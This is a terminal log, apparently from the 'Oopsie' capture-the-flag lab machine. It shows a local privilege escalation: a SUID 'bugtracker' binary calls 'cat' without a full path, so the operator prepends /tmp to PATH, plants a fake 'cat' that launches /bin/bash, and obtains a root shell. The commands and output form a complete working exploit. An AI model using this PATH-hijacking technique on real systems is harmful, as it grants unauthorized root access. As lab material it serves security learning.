 robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: prueba
prueba
---------------
cat: /root/reports/prueba: No such file or directory
robert@oopsie:/tmp$ which cat
which cat
/bin/cat
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ echo "/bin/bash" > cat
echo "/bin/bash" > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 2
}2
---------------
root@oopsie:/tmp#
</> 
BUNZO